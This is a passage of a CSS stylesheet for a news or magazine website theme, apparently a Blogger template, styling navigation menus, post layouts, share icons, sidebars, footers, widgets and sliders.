.color-email:hover{background:rgba(0,153,148,.7)}
.color-digg{background:#505050}
.color-digg:hover{background:rgba(80,80,80,.7)}
.color-vimeo{background:#44bbe1}
.color-vimeo:hover{background:rgba(68,187,225,0.7)}
.color-rss{background:#f4a62a}
.color-rss:hover{background:rgba(244,166,42,.7)}
.color-dribbble{background:#ea4c89}
.color-dribbble:hover{background:rgba(234,76,137,0.7)}
.color-instagram{background:#517fa4}
.color-instagram:hover{background:rgba(81,127,164,0.7)}
#main-header {
margin:20px 30px;
overflow:hidden
}
.site-logo {
float:left
}
.site-logo a {
display:block
}
.site-logo img {
width:auto;
height:auto
}
.header-ads-wrap {
}
.header-ads-wrap img {
max-width:728px;
width:auto;
height:auto
}
/* 04 - Navigation
=========================== */
#main-nav {
position:relative;
margin-bottom:48px;
display:block;
z-index:9999999;
width:100%
}
.main-nav-wrap {
position:absolute;
top:0;
z-index:9999;
display:block;
left:auto;
width:100%
}
.main-nav-inner {
position:relative;
margin-left:30px;
margin-right:30px;
display:block;
background:#2e3258
}
.mobile-menu-nav {
display:none;
float:left;
cursor:pointer;
position: absolute;
z-index: 9;
}
#mobile-button-nav-open {
height:48px;
width:48px;
font-size:25px;
line-height:48px;
text-align:center;
float:left;
color:#FFF
}
#menu-main {
height:48px;
position:relative
}
#menu-main #menu-main-nav > li {
float:left;
display:block;
margin:0;
position:relative;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
li.hasMega {
position:initial!important
}
#menu-main #menu-main-nav > li > a,#menu-main li ul li a,#footer .footer-widget h2,.sidebar .widget h2,.simpleTab .tab-wrapper li a,.widget-title h3,.menu-nav-top,.module-ticker-wrap .block-title,.mtl-sub-post-wrap .section h2,.side-dock-title h3,#main-mobile-menu {
font-family:Roboto;
font-weight:700;
font-size:14px;
text-decoration:none
}
.meta-thumb-wrap,.post-categories,.post-meta,.breadcrumbs {
font-family:Roboto;
font-weight:400;
font-size:10px;
text-transform:uppercase
}
#menu-main #menu-main-nav > li > a {
padding:0 19px;
display:block;
text-transform:uppercase;
color:#f2f2f2;
cursor:pointer;
line-height:48px;
transition:all .3s;
-webkit-transition:all .3s;
-o-transition:all .3s;
-moz-transition:all .3s
}
#menu-main ul > li.has-sub {
position:relative
}
#menu-main ul > li ul.sub-menu {
position:absolute;
left:0;
top:100%;
z-index:598;
min-width:250px;
background-color:#fff;
border-top:3px solid #e42a2f;
-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-ms-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-o-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-webkit-transition:.2s;
-moz-transition:.2s;
-ms-transition:.2s;
-o-transition:.2s;
transition:.2s
}
#menu-main ul > li.has-sub ul {
position:absolute;
left:100%;
top:0;
width:100%;
background:#FFF;
font-size:1em;
opacity:0;
visibility:hidden;
transition:all .3s;
border-top:4px solid #e42a2f;
-webkit-transition:.2s;
-moz-transition:.2s;
-ms-transition:.2s;
-o-transition:.2s;
transition:.2s
}
#menu-main ul > li.has-sub > a:after {
content:"\f105";
display:inline-block;
font-family:FontAwesome;
float:right;
line-height:.9em;
font-size:.9em;
text-shadow:0 0 1px #cbcbcb;
padding:0 10px;
margin:0
}
#menu-main li ul li a {
padding:15px;
border-bottom:1px dashed #e2e2e2;
font-size:.9em;
line-height:.9em;
text-transform:uppercase;
display:block;
transition:all .3s;
color:#333333
}
#menu-main li ul li a:hover {
text-decoration:none;
color:#e42a2f
}
#menu-main li ul li:last-child a {
border-bottom:none
}
#menu-main li a i {
margin-left:5px
}
#menu-main li > ul {
opacity:0;
visibility:hidden;
-webkit-transition:all .28s ease-in-out;
-moz-transition:all .28s ease-in-out;
-ms-transition:all .28s ease-in-out;
-o-transition:all .28s ease-in-out;
transition:all .28s ease-in-out;
-moz-transform:scaleY(0);
-webkit-transform:scaleY(0);
-o-transform:scaleY(0);
-ms-transform:scaleY(0);
transform:scaleY(0);
-webkit-transform-origin:0 0;
-moz-transform-origin:0 0;
-o-transform-origin:0 0;
-ms-transform-origin:0 0;
transform-origin:0 0
}
#menu-main li:hover > ul {
opacity:1!important;
visibility:visible!important;
-moz-transform:scaleY(1);
-webkit-transform:scaleY(1);
-o-transform:scaleY(1);
-ms-transform:scaleY(1);
transform:scaleY(1)
}
.main-menu li a i {
margin-left:10px
}
.mtl-mega-menu {
visibility:hidden;
opacity:0;
position:absolute;
top:120%;
left:0;
width:100%;
background:#fff;
z-index:9999;
border-top:3px solid #e42a2f;
border-left:1px solid #e2e2e2!important;
border-bottom:1px solid #e2e2e2!important;
padding:20px 10px 15px;
pointer-events:none;
box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.mtl-mega-menu .block-title {
color:#333333
}
#menu-main ul > li:hover > .mtl-mega-menu {
visibility:visible;
opacity:1;
top:100%;
display:block!important;
pointer-events:auto
}
.mtl-mega-menu .block1-wrap {
margin:0 10px
}
.mtl-sub-post-wrap .section .widget {
text-align:center;
padding:0 15px
}
.mtl-sub-post-wrap .section h2 {
border-bottom:0;
color:#fff;
display:inline-block;
padding:7px 10px;
margin-bottom:10px;
background:#e42a2f;
font-size:.9em;
text-transform:uppercase;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
select#selectnav1 {
padding:5px;
width:70%;
border:none;
border-radius:1px;
display:none
}
/* Off Canvas Menu */
#main-mobile-menu {
position: absolute;
padding: 0 15px 15px;
top: 0;
left: 0;
z-index: 99999999;
visibility: hidden;
width: 300px;
height: 100%;
background: #181D1F;
color:#FFF;
-webkit-transition: all .5s;
transition: all .5s;
-webkit-transform:translate3d(50%,0,0);
transform:translate3d(50%,0,0)
}
#main-mobile-menu::after {
position:absolute;
top:0;
right:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.2);
content:'';
opacity:1;
-webkit-transition:opacity .5s;
transition:opacity .5s
}
.close-mobile-menu-wrap {
margin: 0 -15px;
}
#close-mobile-menu-button {
line-height: 48px;
text-align: center;
display: block;
font-weight: 300;
color: #fff;
text-transform: uppercase;
font-size: 15px;
cursor: pointer;
}
#close-mobile-menu-button:hover, #close-mobile-menu-button:focus {
text-decoration: none;
}
#main-mobile-menu > ul > li {
width: 100%;
}
#main-mobile-menu > ul > li > a {
text-transform: uppercase;
}
#main-mobile-menu li a, #main-mobile-menu h2 {
display: block;
padding: 0 15px;
line-height: 40px;
color: #f2f2f2;
border-top: 1px solid rgba(0,0,0,.08);
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s;
}
#main-mobile-menu .mobile-sub-menu,  #main-mobile-menu h2, #main-mobile-menu .mobile-sub-level-one {
padding-left: 30px!important;
text-transform: uppercase!important;
font-size: .9em!important;
}
#main-mobile-menu .mobile-sub-menu a {
padding-left: 30px!important;
text-transform: capitalize!important;
}
#main-mobile-menu .mobile-sub-level-two {
padding-left:60px!important;
text-transform: capitalize!important;
}
.block1-wrap {
margin:0 15px
}
.thumb-wrap {
position:relative;
overflow:hidden;
margin-bottom:16px
}
.thumb-wrap:hover a:before {
opacity:0.4
}
.thumb-wrap:hover .post-format i {
opacity:1
}
.hasMega .thumb-wrap img {
height:165px
}
.thumb-wrap > a {
display:block
}
.thumb-wrap > a:before {
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background:#000;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-format {
position:absolute;
left:50%;
top:50%;
margin-left:-21px;
margin-top:-21px
}
.post-format i {
position:relative;
color:#333;
height:42px;
width:42px;
opacity:0;
line-height:42px;
text-align:center;
border-radius:50%;
-webkit-border-radius:50%;
-moz-border-radius:50%;
font-size:18px;
background:#fff;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-format i.fa-play-circle-o {
font-size:26px
}
.thumb-wrap img, .thumb-slider-wrap img {
width:100%;
height:auto
}
.meta-thumb-wrap {
position:absolute;
bottom:20px;
left:15px;
line-height:1em!important;
display:block;
border:1px solid;
background:rgba(0,0,0,.1);
color:#fff
}
.meta-thumb-element {
display:inline-block;
padding:5px 7px;
cursor:pointer;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.meta-thumb-element i {
margin-right:3px
}
.shares-to-social-thumb-wrap {
position:absolute;
left:0;
top:0;
right:0;
bottom:0;
background:rgba(255,255,255,.9)
}
.share-invisible {
pointer-events:none;
opacity:0;
visibility:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-ms-transition:all .8s;
-o-transition:all .8s;
transition:all .8s
}
.share-visible {
opacity:1;
pointer-events:auto;
visibility:visible;
z-index:9999
}
.shares-to-social-thumb-inner {
text-align:center;
position:absolute;
top:50%;
width:100%;
transform:translateY(-50%)
}
.shares-to-social-thumb-inner a {
display:inline-block;
margin-right:12px;
text-decoration:none!important;
color:#fff!important
}
.shares-to-social-thumb-inner i {
display:block;
font-size:17px;
height:34px;
text-align:center;
margin:0 auto 7px;
width:34px;
line-height:34px;
text-shadow:1px 1px 1px rgba(0,0,0,.1);
border-radius:50%
}
.block1-meta-tag {
display:block;
overflow:hidden;
margin:15px 0
}
.static_page .block1-meta-tag {
display:none
}
.post-categories {
line-height:1em;
position:relative;
display:block;
float:left;
border-left:6px solid #e42a2f;
padding-left:6px;
margin-right:3px
}
.post-categories li {
display:inline-block;
color:#999;
line-height:1em;
margin-right:6px;
font-weight:700;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-categories li:last-child {
margin-right:0
}
.post-categories li a:hover,#close-side-dock:hover,#main-mobile-menu li a:hover {
color:#e42a2f;
text-decoration:none
}
#footer .post-categories li a:hover,.block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#e42a2f!important
}
.post-meta {
padding:0;
line-height:1em
}
.post-meta li {
display:inline-block;
margin-right:3px;
line-height:1em;
color:#bbb
}
.thumb-wrap .post-meta li {
color:#fff
}
.thumb-wrap .block-carousel-content .block-title a,.block3-wrap .post-categories li, .block3-wrap .post-meta li a, .block-carousel-content .post-categories li, .block-carousel-content .post-meta li a, .block-feature2-slider-content .post-categories li, .block-feature2-slider-content .post-meta li, .block-feature2-slider-content .post-meta li a,.block-big-slider-content-wrap .block1-meta-tag li,.block-big-slider-content-wrap .block1-meta-tag li a {
color:#fff!important
}
.post-meta li:first-child {
padding-left:0
}
.post-meta li:last-child {
margin-right:0
}
.post-meta li span {
margin-right:3px
}
.post-meta li a {
color:#999;
text-decoration:underline
}
.post-meta li a:hover,.post-meta li a:focus {
color:#333
}
.block1-meta-tag a {
padding:0!important;
display:initial!important
}
/* search form */
.search-wrap {
position:absolute;
right:0;
top:0
}
.search-icon {
height:48px;
width:48px;
font-size:16px;
color:#f2f2f2!important;
display:block;
text-align:center
}
.search-icon i {
line-height:48px
}
.search-form {
position:absolute;
right:0;
outline:none;
display:none;
top:60px;
font-family:Roboto;
font-size:14px;
background-color:#fff;
padding:10px 15px;
z-index:99999;
width:330px;
height:auto;
box-shadow:1px 1px 2px rgba(0,0,0,.1);
border-left:1px solid #e2e2e2
}
#search-form-text {
width:100%;
line-height:1.6em;
padding:7px 10px;
outline:none;
border:1px solid #cbcbcb
}
/* 05 - Posts
=========================== */
.main-content-wrap {
display:block;
overflow:hidden;
position:relative
}
.main-content {
padding:0 15px!important;
z-index:99
}
#main-content-1 {
border-right:1px solid #e2e2e2
}
#mtl-main-content {
clear:both
}
.mtl-post-content img {
width:100%;
height:auto
}
.item .post-body,.static_page .post-body {
float:left
}
.item .mtl-post-content div, .static_page .mtl-post-content div, .item .mtl-post-content span, .static_page .mtl-post-content span {
font: normal normal 14px Oswald!important;
line-height:23px!important
}
.item #comments,.static_page #comments {
overflow:hidden;
clear:both
}
.item .post-body,.static_page .post-body {
padding:15px 15px 0;
overflow:hidden
}
.item .mtl-post-content a {
color:#e42a2f;
display:inline-block
}
.index .post-outer {
margin-bottom:20px
}
.index .pcontent.block2-content.col-sm-6.col-xs-12 {
float:right
}
.item .pcontent.block2-content.col-sm-6.col-xs-12,.static_page .pcontent.block2-content.col-sm-6.col-xs-12 {
width:100%
}
.item .pcontent.block2-content.col-sm-6.col-xs-12 h1.block-title,.static_page .pcontent.block2-content.col-sm-6.col-xs-12 h1.block-title {
font-size:2.4em;
line-height:1.2em;
margin-top:30px;
margin-bottom:30px;
overflow:hidden
}
.error_page #error_title {
font-size:90px!important;
text-align:center;
color:#e42a2f;
margin:50px 0 40px
}
.pcontent .post-categories li:nth-child(1n+4) {
display:none
}
.status-msg-wrap {
margin:0 15px 30px;
padding-left:10px;
border-left:5px solid #e42a2f;
text-transform:capitalize;
font-family:Roboto;
font-weight:400;
font-size:14px
}
.status-msg-wrap a {
color:#e42a2f
}
.status-msg-wrap a:hover {
color:inherit
}
/* Breadcrumbs */
.breadcrumbs {
color:#c2c2c2;
text-transform:capitalize!important;
font-style:italic!important
}
.breadcrumbs i {
padding:0 7px
}
/* Share Icons */
.single-top-social-wrap.single-social-wrap {
margin:20px 0
}
.single-social-title {
text-transform:uppercase;
margin-right:15px;
font-weight:700;
color:#333;
font-size:.75em;
line-height:.75em
}
.single-social-wrap a {
display:inline-block;
color:#fff!important;
margin-right:10px;
margin-bottom:7px;
padding:0;
border-radius:2px
}
.single-social-wrap a i {
padding:4px 7px;
font-size:17px;
line-height:17px;
position:relative;
text-shadow:1px 1px 1px rgba(0,0,0,.5)
}
.single-social-wrap .share-title {
padding:4px 10px;
font-size:15px;
line-height:17px;
text-shadow:1px 1px 1px rgba(0,0,0,.1)
}
/* Grid Gallery */
.gallery-item {
width:32.9%;
margin:1px;
float:left;
max-height:130px;
display:block
}
.gallery-item-0,.gallery-item-1 {
min-width:49.7%;
max-width:49.7%;
float:left;
max-height:190px
}
/* Next - Prev */
.single-nav,.author-box-wrap {
margin:45px 0 45px
}
.single-previous {
float:left;
width:50%;
padding-right:15px
}
.single-next {
float:right;
width:50%;
text-align:right;
padding-left:15px
}
.prev-article,.next-article {
text-transform:uppercase;
display:block;
width:100%;
color:#e42a2f;
font-size:.83em;
font-weight:700;
margin-bottom:5px
}
.prev-article:before {
content:"\f053";
margin-right:10px;
font-family:FontAwesome
}
.next-article:after {
content:"\f054";
margin-left:10px;
font-family:FontAwesome
}
/* Author Box */
.author-thumb {
width:105px;
height:auto;
overflow:hidden;
margin-right:20px;
float:left;
border-radius:50%;
margin-bottom:10px
}
.author-box-wrap .author-title {
margin-bottom:15px;
line-height:1em;
font-size:1em!important
}
.author-title {
border-left:3px solid #e42a2f;
display:inline-block;
color:#333!important;
line-height:1em;
padding-left:20px;
text-transform:uppercase!important
color:#333
}
.author-description {
margin-bottom:10px;
font-size:.9em;
font-style:italic
}
.author-box-wrap .social-bar-wrapper a {
margin-top:5px
}
.social-bar-wrapper a:first-child {
margin-left:0
}
.author-box-wrap .social-bar-wrapper a i {
border-radius:0;
background:#cbcbcb;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.author-box-wrap .social-bar-wrapper a:hover i {
background:#333
}
/* Related Posts */
.related-posts .widget-title,#comments .widget-title {
margin:0 0 25px
}
.related-posts .col-sm-6:first-child .block4-wrap {
padding:0 15px 0 0
}
.related-posts .col-sm-6:nth-child(2) .block4-wrap {
padding:0 0 0 15px
}
/* 06 - Sidebar
=========================== */
.sidebar {
padding:0 30px 15px!important;
display:block;
position:relative
}
.sidebar .widget-area {
transform:translateZ(0);
-webkit-transform:translateZ(0)
}
.sidebar .widget h2 {
color:#333!important;
border-bottom:1px solid #e2e2e2!important
}
/* 07 - Footer
=========================== */
#footer {
background:#212728;
color:#999999
}
#footer p {
color:#999999
}
#footer li,#footer a:hover,#footer .cloud-label-widget-content a, #footer .label-size span {
color:#ffffff
}
#footer .cloud-label-widget-content a, #footer .label-size span {
border:1px solid #3A464A
}
.footer-sidebar-wrap {
padding:45px 15px 15px
}
.footer-widget {
padding:0 15px
}
.sidebar .widget,.main-content .widget,#footer .widget {
margin-bottom:30px;
position:relative;
overflow:hidden;
clear:both
}
.copyright-wrap .widget.LinkList {
margin:0!important
}
#footer .footer-widget h2,.sidebar .widget h2 {
color:#ffffff;
display:block;
border-bottom:1px dashed #3A464A;
height:30px;
line-height:30px;
text-transform:uppercase;
margin:0 0 25px
}
#footer .footer-widget h2:before,.sidebar .widget h2:before {
content:'';
display:inline-block;
width:10px;
height:10px;
position:relative;
margin-right:12px;
background:#3A464A
}
.about-widget-text {
margin-bottom:0;
margin-top:25px;
color:#fff;
font-size:12px
}
.copyright-wrap {
background:#181D1F
}
.copyright-wrap a {
color:#ffffff!important
}
.copyright-inner {
font-size:.9em;
padding:15px 30px;
overflow:hidden
}
.copyright {
float:left;
font-size:.9em;
color:#999999
}
.menu-footer-wrap {
float:right
}
.menu-footer {
display:inline-block
}
.menu-footer li {
display:inline-block;
padding-right:7px;
font-size:.9em
}
/* to top */
#toTop {
display:none;
text-decoration:none;
position:fixed;
bottom:0;
right:21px;
overflow:hidden;
border:none;
z-index:999999999999999999;
cursor:pointer
}
#toTop i {
font-size:16px;
width:35px;
height:38px;
text-align:center;
line-height:40px;
opacity:.5;
color:#fff;
background:#e42a2f;
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-ms-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease
}
#toTop:hover i {
opacity:1
}
/* 08 - Sidebar & Footer Widgets
================================== */
/* Social Counter */
.social-count-wrap ul li {
margin-top:15px
}
.social-count-wrap ul li:first-child {
margin-top:0
}
.social-count-wrap ul li a {
display:block;
padding:10px 20px;
overflow:hidden;
border-radius:2px;
color:#FFF
}
.social-count-wrap ul li a:hover {
text-decoration:none
}
.social-count-wrap span {
line-height:1em;
text-transform:uppercase
}
.social-count-wrap i {
font-size:37px;
line-height:42px;
height:42px;
width:30px;
margin-right:15px;
float:left;
text-shadow:1px 1px 1px rgba(0,0,0,.5)
}
.num-count {
display:block;
font-size:18px!important;
line-height:1em;
font-weight:700
}
.social-count-wrap .text-count {
font-size:12px;
font-style:italic;
text-transform:lowercase
}
/* Tabbed Widget */
.simpleTab .tab-wrapper {
background:#2e3258
}
.simpleTab .tab-wrapper li {
display:inline-block;
width:50%;
text-align:center
}
.simpleTab .tab-wrapper li a {
display:block;
text-transform:uppercase;
color:#f2f2f2;
cursor:pointer;
line-height:40px;
transition:all .3s;
-webkit-transition:all .3s;
-o-transition:all .3s;
-moz-transition:all .3s
}
.simpleTab .tab-wrapper li:before {
content:'';
display:none
}
.simpleTab .tab-content {
padding-top:15px
}
.simpleTab .tab-wrapper li a.activeTab,.simpleTab .tab-wrapper li a:hover {
background:#e42a2f
}
.simpleTab .tab-content * {
transition:all 0 ease;
-webkit-transition:all 0 ease;
-moz-transition:all 0 ease;
-o-transition:all 0 ease
}
/* Grid Widget */
.grid-widget {
overflow:hidden;
margin-right:-7px
}
.grid-item {
display:block;
float:left;
width:25%;
padding:0 7px 7px 0
}
.sidebar .grid-item {
padding:0 2px 2px 0
}
.grid-item a {
display:block;
position:relative
}
.grid-item a:before {
content:"";
background:rgba(0,0,0,0.3);
opacity:0;
width:100%;
height:100%;
position:absolute;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
#footer .grid-item a:before {
width:75px
}
.grid-item img {
height:75px;
width:100%
}
#footer .grid-item img {
height:75px!important;
width:75px
}
.grid-item a:hover:before {
opacity:1
}
/* Posts & Comments */
.module-post-content {
margin:0 -15px
}
.module-post-content li:first-child div[class^="block"] {
padding-top:0
}
.module_recent-comments .block6-meta, .popular-posts .item-snippet {
font-family:tahoma;
font-size:13px
}
.module_recent-comments .thumb-wrap {
width:75px;
height:70px
}
.SidebarFooter .thumb-wrap img {
width:100%;
height:63px;
backface-visibility:hidden;
-webkit-backface-visibility:hidden
}
.module_recent-comments .thumb-wrap img {
height:70px
}
.module_recent-comments .block6-content {
margin-left:90px
}
#footer .block-title {
color:#ffffff
}
#footer .post-meta li,#footer .post-categories li {
color:#f2f2f2
}
.block-title,.item .pcontent.block2-content.col-sm-6.col-xs-12,.block-feature2-slider-title,.block-big-slider-title,.social-count-wrap .num-count,.single-social-wrap,.single-nav-title-wrap,.author-title,.error_page #error_title,.error-search-submit {
font-family:Oswald;
font-weight:400;
text-transform:capitalize;
font-size:15px;
line-height:27px
}
.block-title {
margin-bottom:15px;
display:block;
color:#111
}
.block6-wrap .block-title,.block11-wrap .block-title,.block8-wrap .block-title,.popular-posts .item-title,#menu-main .block-title,#main-content-1 .widget .col-sm-4 .block4-wrap .block-title,.pagenavi a,.pagenavi span,.mtl-pagination_holder a {
font-family:Oswald;
font-weight:400;
text-transform:capitalize;
font-size:14px;
line-height:19px
}
.module_recent-comments .block-title {
margin-bottom:10px
}
.block-title a:hover {
color:inherit
}
.post-categories {
line-height:1em;
position:relative;
display:block;
float:left;
border-left:6px solid #e42a2f;
padding-left:6px
}
.post-categories li {
display:inline-block;
color:#999;
line-height:1em;
margin-right:6px;
font-weight:700;
transition:all .3s
}
.post-categories li a:hover {
text-decoration:none
}
.mtl-block-wrap:hover .thumb-wrap > a:before {
opacity:.4
}
/* Labels */
.SidebarFooter .list-label-widget-content li {
margin:0 10px 5px 0!important;
padding:0 0 5px!important;
color:#636467;
border-bottom:1px solid #e2e2e2;
width:48%;
float:left
}
.SidebarFooter .list-label-widget-content li:nth-child(even) {
margin-right:0!important
}
.SidebarFooter .list-label-widget-content li a,.SidebarFooter .list-label-widget-content li span {
font-size:13px;
text-transform:capitalize;
color:inherit
}
.SidebarFooter .list-label-widget-content li a:before {
content:'\f101';
font-family:'FontAwesome';
padding-right:8px
}
.SidebarFooter .list-label-widget-content li span {
float:right
}
.SidebarFooter .list-label-widget-content li span:first-child {
float:none
}
.SidebarFooter .list-label-widget-content li a:hover {
color:#e42a2f;
text-decoration:none
}
.cloud-label-widget-content span {
opacity:1;
display:block;
float:left
}
.cloud-label-widget-content span a:before,.label-size span:before {
content:"\f02c";
display:inline-block;
font-family:FontAwesome;
margin-right:5px
}
.cloud-label-widget-content a,.label-size span {
font-size:13px;
float:left;
padding:6px 7px;
margin:0 7px 7px 0;
color:#f2f2f2;
line-height:1em;
border:1px solid #666
}
.cloud-label-widget-content a:hover {
text-decoration:underline;
color:#f2f2f2
}
/* Contact Form */
.contact-form-widget input,.contact-form-widget textarea {
width:100%;
color:#333
}
.contact-form-widget input:focus,.contact-form-widget textarea:focus {
outline:0
}
.contact-form-widget input[type=button] {
padding:5px 0;
text-transform:uppercase;
font-family:Oswald;
font-size:15px;
letter-spacing:2px;
color:#FFF;
border:1px solid #e42a2f;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.contact-form-widget input[type=button]:hover {
background:#FFF!important;
color:#e42a2f
}
.contact_form .contact-form-widget input {
width:auto;
border:1px solid #cbcbcb;
color:#999;
padding:7px 15px;
outline:0;
margin-bottom:1em;
line-height:1.6em;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.contact_form input[type="text"]:hover,.contact_form input[type="text"]:focus {
border:1px solid #999
}
.contact_form textarea {
resize:none;
border:1px solid #ddd;
padding:10px;
outline:none;
width:100%;
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-ms-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease
}
.contact_form input[type=button] {
background:#333!important;
color:#FFF;
border:1px solid #333;
padding:4px 10px;
text-transform:capitalize;
letter-spacing:inherit;
margin-top:15px;
font-family:inherit;
font-size:inherit;
line-height:inherit
}
.contact_form input[type=button]:hover {
background:#FFF;
color:#333
}
/* Popular Posts */
.popular-posts > ul > li {
margin-bottom:15px
}
.popular-posts .item-thumbnail {
float:left;
margin-right:15px
}
.popular-posts .item-snippet {
height:36px;
overflow:hidden;
line-height:20px
}
.popular-posts .item-title a:hover {
color:inherit
}
/* 09 - Module
=========================== */
.widget-title {
display:block;
border-bottom:1px solid #e2e2e2;
height:30px;
margin:0 15px 25px
}
.widget-title h3 {
margin:0;
color:#333;
height:30px;
line-height:30px;
text-transform:uppercase;
cursor:default;
display:inline-block
}
.widget-title h3:before {
content:'';
display:inline-block;
width:10px;
height:10px;
position:relative;
margin-right:12px;
background-color:#e42a2f
}
.widget-title h3 a:hover {
text-decoration:none;
color:#e42a2f
}
.thumb-overlay {
position:absolute;
display:block;
left:0;
right:0;
bottom:0;
top:40%;
pointer-events:none;
background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.8)));
background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0)
}
.module1-wrap .col-sm-8 .block-title {
margin:10px 0
}
.module1-wrap .col-sm-8 .block-title a {
font-size:1.15em
}
.module1-wrap .block6-wrap:first-child,.module1-wrap .block9-wrap:first-child,.module1-wrap .block11-wrap:first-child,.module1-wrap .block8wrap:first-child {
padding-top:0
}
.module1-wrap .block8-wrap:last-child,.module5-wrap .block8-wrap:last-child {
border-bottom:none
}
.module5-wrap .col-sm-6 {
width:100%!important
}
.module5-wrap .block1-wrap,.module5-wrap .block3-wrap,.module5-wrap .block4-wrap,.module5-wrap .block1-wrap {
padding-bottom:15px
}
.module-feature-wrap {
padding:0 15px
}
.module-feature-wrap .widget-title {
margin-right:0;
margin-left:0
}
.module1-widget-2 .col-sm-8 {
float:right
}
.module1-widget-3 .block6-wrap .thumb-wrap img,.module2-widget-1 .block6-wrap .thumb-wrap img,.module5-widget-1 .block6-wrap .thumb-wrap img {
min-height:63px;
max-height:63px
}
.module2-widget-2 .block6-content {
margin-left:0
}
.module3-widget-1 .block1-wrap .thumb-wrap img {
min-height:180px;
max-height:180px
}
.module7-widget-1 .block5-wrap .thumb-wrap img {
min-height:140px
}
.module8-widget-1 .block7-wrap .thumb-wrap img {
min-height:105px;
max-height:105px
}
.module9-widget-1 .block-image-wrap .thumb-wrap img {
min-height:170px;
max-height:170px
}
.module15-widget-1 {
margin:0!important
}
.module17-widget-1 .module-feature2-small .block1-wrap {
margin:0 0 0 30px
}
.module17-widget-1 .module-feature2-small .thumb-wrap img {
min-height:230px;
max-height:230px
}
.module18-widget-1 .block-feature2-slider-wrap img,.module19-widget-1 .block-feature2-slider-wrap img {
min-height:394px;
max-height:394px
}
.module18-widget-1 .module-feature2-small .thumb-wrap img,.module19-widget-1 .module-feature2-small .thumb-wrap img {
min-height:182px;
max-height:182px
}
.module18-widget-1 .module-feature2-small .block3-wrap.mtl-block-wrap {
padding:0 0 30px 30px
}
.module19-widget-1 .mtl-flexslider.col-sm-8.col-xs-12 {
float:right
}
.module19-widget-1 .module-feature2-small .block3-wrap.mtl-block-wrap {
padding:0 30px 30px 0
}
.module20-widget-1 .module-feature2-small .block6-wrap {
margin:0 0 0 30px
}
.module20-widget-1 .module-feature2-small .block6-wrap:first-child {
padding-top:0
}
.module20-widget-1 .module-feature2-small .block6-wrap:last-child {
padding-bottom:0
}
.module20-widget-1 .module-feature2-small .block6-wrap .thumb-wrap {
width:79px;
float:right;
margin-right:0;
margin-left:14px
}
.module20-widget-1 .module-feature2-small .block6-content {
margin-left:0
}
.module21-widget-1 {
padding:0 15px!important
}
.ads-widget-content-wrap,#HTML300,#HTML400 {
display:block;
text-align:center;
margin-bottom:15px;
padding:0 15px
}
.ads-widget-content-wrap a,#HTML300 a,#HTML400 a {
display:block;
text-align:center
}
.ads-widget-content-wrap img,#HTML300 img,#HTML400 img {
width:auto!important;
text-align:center;
height:auto;
max-width:100%;
overflow:hidden
}
.single-ads.ads-widget-content-wrap {
margin:15px
}
/* Carousel Slider */
.module-carousel-wrap .thumb-wrap img {
min-height:300px;
max-height:300px
}
.mtl-flexslider {
position:relative;
direction:ltr
}
.mtl-slides {
margin-bottom:0
}
.module-carousel-wrap li {
margin-right:2px
}
.mtl-flexslider .tn-slides > li {
display:none;
-webkit-backface-visibility:hidden
}
.mtl-direction-nav {
position:absolute;
top:20px;
right:20px;
z-index:99;
font-size:32px
}
.mtl-direction-nav li {
display:inline-block;
margin-right:1px
}
.mtl-direction-nav li a {
display:block;
width:50px;
opacity:.4;
height:50px;
color:#fff!important;
line-height:50px;
background:rgba(255,255,255,.1);
text-align:center;
outline:none
}
.mtl-direction-nav li a:hover {
opacity:1;
outline:none
}
/* Big Slider */
.thumb-slider-wrap {
position:relative;
overflow:hidden
}
.thumb-slider-wrap > a {
display:block
}
.thumb-slider-wrap > a:before {
content:'';
